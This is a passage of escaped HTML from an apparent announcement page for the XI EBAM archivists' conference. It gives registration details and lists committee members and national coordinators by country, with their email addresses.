medium;\"\u003E\u003Cb\u003EInscripción\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\nLos participantes nacionales y extranjeros deberán registrarse previamente a través del\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSdNEI4B_9a_0R-ha6aNu1oYyLV3CTfPzyWpnN9ndGoQKRZywQ\/viewform\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eformulario de inscripción\u003C\/a\u003E\u003Cb\u003E.\u0026nbsp;\u003C\/b\u003EEn caso de desistir de su inscripción, agradecemos lo haga saber a través del correo electrónico\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ebam2019@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eebam2019@gmail.com\u003C\/a\u003E,\n indicando en el asunto del mismo “Baja inscripción”, a los efectos de \notorgar el lugar a otro participante, dado que el auditorio posee una \ncapacidad limitada.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\nLa participación en el evento es libre y gratuita; por tal motivo, no es posible otorgar becas a participantes extranjeros.\u0026nbsp;\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003ELos asistentes deberán cubrir sus gastos\u003C\/span\u003E\u0026nbsp;de traslado, alojamiento y viáticos al evento.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EComité Permanente del EBAM\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLuis Oporto Ordóñez (La Paz, Bolivia) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:luis.oporto@vicepresidencia.gob.bo\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eluis.oporto@vicepresidencia.gob.bo\u003C\/a\u003E\u003Cbr \/\u003E\nVanesa E. Berasa (Buenos Aires, Argentina) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:berasa@agro.uba.ar\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eberasa@agro.uba.ar\u003C\/a\u003E\u003Cbr \/\u003E\nAna Amerio (La Plata, Argentina) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:anamariaamerio8@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eanamariaamerio8@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nCésar Augusto Castro (Maranhão, Brasil) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ccampin@terra.com.br\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eccampin@terra.com.br\u003C\/a\u003E\u003Cbr \/\u003E\nMaría Mary Ferreira (Maranhão, Brasil) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:mmulher13@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emmulher13@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nMaría Nelly Gómez Ciro (Medellín, Colombia) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:nellygc2000@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Enellygc2000@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nMercedes Vera (Corrientes, Argentina) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:merce1vera@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emerce1vera@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nStella Infante (Montevideo, Uruguay) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:sinfanterosso@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Esinfanterosso@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nEugenio Bustos Ruz (Santiago. Chile) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ebustosruz@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eebustosruz@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nEnrique Espinoza Salvatierra (Lima, Perú) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:enriqueespinoza84@yahoo.es\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eenriqueespinoza84@yahoo.es\u003C\/a\u003E\u003Cbr \/\u003E\nJuana Rosas Vara (Lima, Perú) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:juanitarosas60@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejuanitarosas60@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nLeonardo López Monroy (Ciudad de México, México) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:leus@unam.mx\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eleus@unam.mx\u003C\/a\u003E\u003Cbr \/\u003E\nAna Suely Pinho Lopes (Brasília) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:pinholopes.anasuely@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Epinholopes.anasuely@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nHilza Cavalcante (Paraíba) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:hilzacavalcante@yahoo.com.br\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ehilzacavalcante@yahoo.com.br\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nCoordinadores Nacionales\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nArgentina\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nFernanda Romero (Buenos Aires) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:fromero@mininterior.gob.ar\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efromero@mininterior.gob.ar\u003C\/a\u003E\u003Cbr \/\u003E\nCecilia Barbat (Buenos Aires) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:cecibar143@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ececibar143@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EBolivia\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EFabiola Carla Nina López (La Paz) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:fabiolanina@vicepresidencia.gob.bo\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efabiolanina@vicepresidencia.gob.bo\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:carlilla_20@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ecarlilla_20@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EBrasil\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EAldinar Martins Bottentuit (São Luis, Maranhão) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:aldinarb@yahoo.com.br\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ealdinarb@yahoo.com.br\u003C\/a\u003E\u003Cbr \/\u003E\nEsmeralda Porfirio Sales (Joao Pessoa, Paraiba) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:esmelsalles@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eesmelsalles@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nDenizete Lima de Mezquita (Piauí) - denizetemesquita@ifpi.edu.b\u003Cbr \/\u003E\nSolange Hiller (Piauí) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:sol_arqui.bib@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Esol_arqui.bib@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EChile\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EClaudio Briseño Mansilla (Atacama) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:claud19762@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eclaud19762@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EColombia\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EGuillermo Correa -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:guillermocorrea07@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eguillermocorrea07@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nLina Yanet Álvarez Estrada -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:linaalvarez@itm.edu.co\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Elinaalvarez@itm.edu.co\u003C\/a\u003E\u003Cbr \/\u003E\nLadis Frías -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ladyscano@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eladyscano@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nElvira Zúñiga -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ezunhiga@yahoo.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eezunhiga@yahoo.com\u003C\/a\u003E\u003Cbr \/\u003E\nJaime Alberto Bornacelly -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jbornacelly@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejbornacelly@gmail.com\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jaime.bornacelly@udea.edu.co\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejaime.bornacelly@udea.edu.co\u003C\/a\u003E\u003Cbr \/\u003E\nMargarita María Torres Rodríguez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:margara0708@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emargara0708@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nMarta Carvajal -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:martaicarvajal@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emartaicarvajal@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nNelson Parra Yate -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:nelsonparrayate@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Enelsonparrayate@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECosta Rica\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003ETatiana Mora Araya -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:tati.mora90@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Etati.mora90@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nFrancisco Rojas Arias -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:fran.rojari@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efran.rojari@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECuba\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EYudayly Stable Rodríguez (La Habana) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:yuly@idict.cu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eyuly@idict.cu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMéxico\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nGabriela Cruz Linares -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:gcruz@correo.xoc.uam.mx\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Egcruz@correo.xoc.uam.mx\u003C\/a\u003E\u003Cbr \/\u003E\nLucero Farías Cano -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:lucero_farias@yahoo.com.mx\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Elucero_farias@yahoo.com.mx\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPerú\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EPablo Ávila (Lima) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:cursoarchivo@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ecursoarchivo@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nMartín Carbajo Alvarado (Lima) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:martin.carbajo.a@upch.pe\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emartin.carbajo.a@upch.pe\u003C\/a\u003E\u003Cbr \/\u003E\nRocío García Toledo (Lima) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:rociogarciat1@yahoo.es\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Erociogarciat1@yahoo.es\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPuerto Rico\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003ELaurie Ann Ortiz -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:laurie.ortiz@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Elaurie.ortiz@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nJosé Sánchez Lugo -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jose.sanchez18@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejose.sanchez18@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EUruguay\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003ENilda Mila (Montevideo) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:nildamila@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Enildamila@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nAlicia Ocaso (Montevideo) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:aocaso@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eaocaso@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nVíctor Aguirre (Montevideo) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:victor.aguirrenegro@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Evictor.aguirrenegro@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EVenezuela\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003ECarmen Araujo (Caracas) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:cararaujova@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ecararaujova@gmail.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EComité Local para el XI EBAM\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nJosé Sánchez Lugo -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jose.sanchez18@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejose.sanchez18@upr.edu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLaurie A. Ortiz Rivera -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:laurie.ortiz@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Elaurie.ortiz@upr.edu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nGloria A. Negrón Dones -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:gloria.negron1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Egloria.negron1@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nJoel A. Blanco Rivera -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:joel.blanco@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejoel.blanco@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nMercy Delgado Cordero -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:mercy.delgado@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emercy.delgado@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nHilda T. Ayala González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:hilda.ayala@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ehilda.ayala@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nNoraida Domínguez Flores -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:noraida.dominguez@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Enoraida.dominguez@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nChakira T. Santiago -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:chakira.santiago1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Echakira.santiago1@upr.edu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLiz M. Pagán Santana -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:liz.pagan3@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eliz.pagan3@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nRossana I. Barrios Lloréns -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:rossana.barrios@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Erossana.barrios@upr.edu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nAna Medina Hernández -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ana.medina1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eana.medina1@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nElián Ortiz Colón -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:elian.ortiz@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eelian.ortiz@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nErika Rodríguez González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:erika.rodriguez12@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eerika.rodriguez12@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nIsamar Abreu Gómez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:isamar.abreu@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eisamar.abreu@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nJeanmary Lugo González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jeanmary.lugo@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejeanmary.lugo@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nJosé A. Robledo González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:jose.robledo2@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejose.robledo2@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nLuis Méndez Márquez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:luis.mendez4@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eluis.mendez4@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nDinah Wilson Fraites -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:dinah.wilson@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Edinah.wilson@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nNatalia Hernández Mejías -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:hernandezmejiasnatalia@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ehernandezmejiasnatalia@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLuis Joel Crespo González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:luis.crespo2@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eluis.crespo2@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nRuth M. Carrión Meléndez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ruth.carrion1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eruth.carrion1@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nElizabeth Borges Ocasio -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:elizabeth.borges1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eelizabeth.borges1@upr.edu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm; page-break-before: always;\"\u003E\nMiguel A. Santiago Rivera -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:miguel.santiago16@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emiguel.santiago16@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nMario Vázquez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:senorvazquez@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Esenorvazquez@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nAida Sepúlveda -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:aidasepulveda@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eaidasepulveda@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nMadeline Torres Santiago -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:madeline.torres7@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emadeline.torres7@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nLuis A. Rodríguez Morales -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:luis.rodriguez39@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eluis.rodriguez39@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nMargarita González -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:margarita.gonzalez@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emargarita.gonzalez@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nKaren Cana Cruz -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:kcana@lacasadellibro.org\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ekcana@lacasadellibro.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nMyrna L. Torres Pérez -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:myrna.torres@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emyrna.torres@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nRosana Torres Cintrón -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:rosana.torres1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Erosana.torres1@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nYesenia Hernández Santiago -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:yesenia.hernandez2@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eyesenia.hernandez2@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\nBianca M. Aponte Torres -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:bianca.aponte1@upr.edu\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ebianca.aponte1@upr.edu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EContacto\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cb\u003ECorreo electrónico\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ebam2019@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eebam2019@gmail.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cb\u003EPortal\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Ca data-auth=\"NotApplicable\" 